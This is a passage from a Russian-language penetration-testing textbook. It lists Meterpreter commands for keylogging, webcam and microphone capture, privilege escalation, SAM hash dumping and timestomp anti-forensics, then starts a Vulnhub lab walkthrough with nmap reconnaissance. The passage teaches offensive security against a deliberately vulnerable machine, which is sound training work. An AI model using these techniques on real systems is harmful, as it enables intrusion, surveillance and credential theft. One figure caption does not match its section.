

### *Таблица 3-2. Системные Команды*

### Stdapi: команды интерфейса пользователя

В Таблице 3-3 перечислены команды, помогающие получить удаленные снимки экрана и нажатия клавиш в целевой системе.

| Команда       | Объяснение                                                                           |
|---------------|--------------------------------------------------------------------------------------|
| enumdesktops  | Перечисляет все доступные рабочие столы и окна                                       |
| getdesktop    | Получает текущий рабочий стол Meterpreter                                            |
| idletime      | Возвращает количество секунд, в течение которых<br>удаленный пользователь простаивал |
| keyscan_dump  | Сбрасывает буфер нажатия клавиш                                                      |
| keyscan_start | Начинает захватывать нажатия клавиш                                                  |
| keyscan_stop  | Останавливает захват нажатия клавиш                                                  |
| screenshot    | Захватывает скриншот интерактивного рабочего<br>стола                                |
| setdesktop    | Изменяет текущий рабочий стол Meterpreter                                            |
| uictl         | Управляет некоторыми компонентами<br>пользовательского интерфейса                    |

*Таблица 3-3. Команды пользовательского интерфейса*

# Stdapi: команды веб-камеры

Таблица 3-4 описывает команды, которые могут быть эффективны при получении живых изображений и потокового видео с вебкамеры, подключенной к скомпрометированной системе.

| Команда       | Объяснение                                                     |
|---------------|----------------------------------------------------------------|
| record mc     | Записывает звук с микрофона по<br>умолчанию в течение х секунд |
| webcam_chat   | Запускает видео чат                                            |
| webcam_list   | Списки веб-камер                                               |
| webcam_snap   | Делает снимок с указанной веб-камеры                           |
| webcam_stream | Воспроизведение видеопотока с<br>указанной веб-камеры          |

*Таблица 3-4. Команды веб-камеры*

# Stdapi: команды вывода звука

Таблица 3-5 описывает команду, которая помогает воспроизводить аудиофайлы в скомпрометированной системе.

*Таблица 3-5. Команда вывода звука*

| Команда | <b>Объяснение</b>                                                  |
|---------|--------------------------------------------------------------------|
| play    | Воспроизведение аудиофайла в целевой системе без<br>записи на диск |

# Priv: Повышение привилегий

Таблица 3-6 описывает команду, которая помогает вам повысить привилегии до максимально возможного уровня, возможно, root или администратор.

*Taблица 3-6. Команда повышения привилегий*

| Команда   | Объяснение                                                          |
|-----------|---------------------------------------------------------------------|
| getsystem | Попытки повысить ваши привилегии до<br>привилегий локальной системы |

# Priv: команды базы паролей

Таблица 3-7 описывает команду, которая помогает вам получить необработанные хэши паролей от скомпрометированной системы.

*Таблица 3-7. Команды базы паролей*

| Команда  | Объяснение                            |
|----------|---------------------------------------|
| hashdump | Сбрасывает содержимое базы данных SAM |

# Priv: Команды Timestomp

Таблица 3-8 описывает команду, которая является частью антифорезических возможностей Metasploit.

*Taблица 3-8. Команды Timestomp*

| Команда   | Объяснение                      |
|-----------|---------------------------------|
| timestomp | Управляет атрибутами МАСЕ файла |

# Использование Meterpreter

Чтобы познакомиться с Meterpreter, давайте сначала получим удаленный доступ к целевой системе с помощью уязвимости SMB MS08-067 netapi, как показано на рисунке 3-42. Эксплойт был успешным, и вы получили оболочку Meterpreter.



*Рисунок 3-42. Успешная эксплуатация целевой системы с использованием эксплойта ms08\_067\_netapi*

# sysinfo

После того, как вы скомпрометировали цель с помощью эксплойта, вам необходимо проверить некоторые основные сведения о цели, такие как точная версия операционной системы, имя компьютера, домен, архитектура и т. Д. Meterpreter предлагает команду sysinfo, которую можно использовать для сбора базовой информации о цели, как показано на рис. 3-43.



*Рисунок 3-43. Вывод команды sysinfo в Meterpreter*

### ls

Команду Meterpreter *ls* можно использовать для вывода списка файлов в текущем каталоге в скомпрометированной системе, как показано на рис. 3-44.



*Рисунок 3-44. Вывод вспомогательной команды ls в список файлов Meterpreter в удаленной скомпрометированной системе*

# getuid

Получив доступ к целевой системе, вы должны понимать, какие пользовательские привилегии у вас есть в системе. Наличие привилегий root или уровня администратора является наиболее желательным, а доступ с более низкими привилегиями подразумевает множество ограничений на ваши действия. Meterpreter предлагает команду getuid, как показано на рис. 3-45, которая проверяет текущий уровень привилегий в скомпрометированной системе.



#### *Рисунок 3-45. Вывод команды getuid в Meterpreter*

### getsystem

После того, как вы получили доступ к целевой системе, используя соответствующий эксплойт, следующим логическим шагом будет проверка привилегий. Используя команду getuid, вы уже измерили свой текущий уровень привилегий. Возможно, вы не получили права root или администратора. поэтому, чтобы максимизировать проникновение атаки, важно повысить привилегии пользователя. Meterpreter поможет вам повысить привилегии. После открытия сеанса Meterpreter вы можете использовать команду getsystem, как показано на рис. 3-46, для повышения привилегий до уровня администратора.



*Рисунок 3-46. Вывод команды getsystem в Meterpreter*

### screenshot

После компрометации системы интересно взглянуть на графический интерфейс рабочего стола, работающий в целевой системе. Meterpreter предлагает утилиту, известную как скриншот, как показано на рисунке 3- 47. Он просто делает снимок текущего рабочего стола в целевой системе и сохраняет его в локальной корневой папке.



*Рисунок 3-47. Вывод команды скриншота в Meterpreter*

На рис. 3-48 показан экран рабочего стола, снятый скомпрометированной системы.



*Рисунок 3-48. Скриншот рабочего стола, работающего на удаленной скомпрометированной системе*

# hashdump

После успешного компрометации системы вам наверняка захочется получить учетные данные разных пользователей в этой системе. После открытия сеанса Meterpreter вы можете использовать команду hashdump, чтобы сбросить все хэши LM и NTLM из скомпрометированной системы, как показано на рис. 3-49. Когда у вас есть эти хэши, вы можете передавать их различным офлайн-взломщикам и извлекать пароли в виде простого текста.



*Рисунок 3-49. Выход вспомогательного модуля vnc\_login*

# **Searchsploit**

До сих пор вы узнали, что Metasploit имеет богатую коллекцию вспомогательных программ, эксплойтов, полезных нагрузок, кодировщиков и так далее. Однако иногда в Metasploit код эксплойта для определенной уязвимости может отсутствовать. В таком случае вам может потребоваться импортировать требуемый эксплойт в Metasploit из внешнего источника. Exploit-DB - это исчерпывающий источник эксплойтов для различных платформ, а Searchsploit - это утилита, которая помогает найти определенный эксплойт в Exploit-DB. На рис. 3-50 показано использование инструмента Searchsploit для поиска эксплойтов, связанных с uTorrent.



*Рисунок 3-50. Использование инструмента Searchsploit для поиска эксплойтов, связанных с uTorrent*

# Резюме

В этой главе вы познакомились с различными аспектами Metasploit, начиная со вспомогательной структуры framewnd и заканчивая использованием эксплойтов и сервисов. Вы также узнали, как использовать возможности Metasploit для интеграции NMAP и 120

OpenVAS. Изучив различные полезные нагрузки Metasploit, вспомогательные средства и эксплойты, в следующей главе вы научитесь применять эти навыки для эксплуатации уязвимой машины.

# Упражнения «Сделай сам» (DIY)

•\ Просмотрите каталог Metasploit и поймите его структуру.

• Попробуйте различные команды, такие как set, setg, unset, unsetg, spool и другие.

•\ Инициировать сканирование NMAP из MSFconsole.

•\ Выполните оценку уязвимости в целевой системе, используя OpenVAS из MSFconsole.

•\ Исследуйте различные вспомогательные модули и используйте их для сканирования таких служб, как HTTP, FTP, SSH и т. Д.

•\ Попробуйте различные функции Meterpreter, такие как getsystem и hashdump.

# **ГЛАВА 4**

# **Пример использования**

В предыдущих трех главах вы познакомились с основными инструментами NMAP, OpenVAS и Metasploit. Вы подробно узнали о каждом из этих инструментов, а также о том, как их можно интегрировать друг с другом для повышения эффективности.

Теперь пришло время объединить все эти знания и применить их в практическом сценарии. В этой главе вы будете применять различные методы, которые вы изучили до сих пор, чтобы использовать уязвимую систему и получить к ней доступ.

# Создание виртуальной лаборатории

Возможно, не всегда удастся опробовать свои недавно приобретенные навыки в реальных производственных системах. Следовательно, вы можете ограничить свои навыки в своей виртуальной лаборатории.

Vulnhub [\(https://www.vulnhub.com\)](https://www.vulnhub.com/) это сайт, который предоставляет системы для загрузки, которые преднамеренно сделаны уязвимыми. Вам просто нужно загрузить образ системы и загрузить его в VirtualBox или VMware.

Для целей данного практического примера перейдите по адресу [https://www.vulnhub.com/](https://www.vulnhub.com/entry/basic-pentesting-1,216/) [entry/basic-pentesting-1,216/ и](https://www.vulnhub.com/entry/basic-pentesting-1,216/) загрузите систему. Как только вы загрузите его, загрузите его с помощью VirtualBox или VMware. Начальный загрузочный экран для системы выглядит как на рисунке 4-1

#### Глава 4 Вариант использования

| vtcsec      |                               |  |  |                   |  |  |  | Ø | En | 41)) |                   | 4:47 AM 投     |
|-------------|-------------------------------|--|--|-------------------|--|--|--|---|----|------|-------------------|---------------|
| <b>COLL</b> |                               |  |  |                   |  |  |  |   |    |      |                   |               |
| - 10        |                               |  |  |                   |  |  |  |   |    |      | <b>CONTRACTOR</b> | $\sim$        |
| - 60        |                               |  |  |                   |  |  |  |   |    |      |                   |               |
|             |                               |  |  |                   |  |  |  |   |    |      |                   | <b>Simple</b> |
|             |                               |  |  |                   |  |  |  |   |    |      |                   |               |
|             |                               |  |  |                   |  |  |  |   |    |      |                   |               |
|             | marlinspike                   |  |  |                   |  |  |  |   |    |      |                   |               |
|             | Password                      |  |  |                   |  |  |  |   |    |      |                   |               |
|             | <b>Guest Session</b>          |  |  | <b>STATISTICS</b> |  |  |  |   |    |      |                   |               |
|             |                               |  |  |                   |  |  |  |   |    |      |                   |               |
|             |                               |  |  |                   |  |  |  |   |    |      |                   |               |
|             |                               |  |  |                   |  |  |  |   |    |      |                   | 10,000        |
|             | <b>CONTRACTOR</b>             |  |  |                   |  |  |  |   |    |      |                   |               |
|             | ubuntu <sup>®</sup> 16.04 LTS |  |  |                   |  |  |  |   |    |      |                   | $\sim$        |

*Рисунок 4-1. Начальный загрузочный экран целевой системы*

У вас нет учетных данных для входа в систему, поэтому вам придется использовать свои навыки тестирования, чтобы войти внутрь.

# Проведение Разведки

В Kali Linux запустите ZENMAP, чтобы выполнить сканирование портов и перечисление служб для этой цели, как показано на рисунке 4-2.



#### *Рисунок 4-2. Вывод интенсивного сканирования NMAP целевой*

#### *системы*

В выводе ZENMAP вы видите, что открыты следующие порты:

- •\ Порт 21 работает с ProFTPD 1.3.3c
- • $\sqrt{10pT}$  22 под управлением OpenSSH 7.2p2
- Порт 80 под управлением Apache httpd 2.4.18

Основываясь на этом выводе, у вас есть три возможных способа скомпрометировать систему.

•\ Найдите и выполните любой эксплойт для ProFTPD 1.3.3c в Metasploit

•\ Используйте брут-форс против SSH, работающего на порту 22, для получения учетных данных пользователя

•\ Узнайте, размещено ли какое-либо приложение на порту 80

# Эксплуатация системы

Когда вы пытаетесь получить доступ к системе через порт 80 с помощью браузера, вы получите страницу веб-сервера по умолчанию, показанную на рисунке 4-3.



#### It works!

This is the default web page for this server.

The web server software is running but no content has been added, yet.

*Рисунок 4-3. Целевая веб-страница по умолчанию в целевой системе (порт 80)*

Теперь вы снова вернетесь к NMAP, и на этот раз вместо сканирования портов вы будете использовать http-enum сценария NMAP, как показано на рисунке 4-4.



*Рисунок 4-4. Вывод сценария http-enum NMAP, выполненного в целевой системе*

Выходные данные скрипта сообщают вам, что на веб-сервере есть папка с именем secret, которая может иметь что-то интересное для вас.

Получив входные данные о секретной папке на сервере, попробуйте получить к ней доступ, как показано на рисунке 4-5.



*Рисунок 4-5. Просмотр секретного каталога, размещенного на целевом веб-сервере*

Вы можете увидеть экран, который подразумевает, что это своего рода блог, основанный на WordPress. Тем не менее, веб-страница выглядит сломанной и неполной.

Когда вы пытаетесь загрузить страницу, браузер ищет хост vtcsec. Это означает, что вам нужно настроить систему для разрешения этого имени хоста. Вы можете просто открыть терминал и затем открыть файл /etc/hosts в текстовом редакторе, как показано на рисунке 4-6.

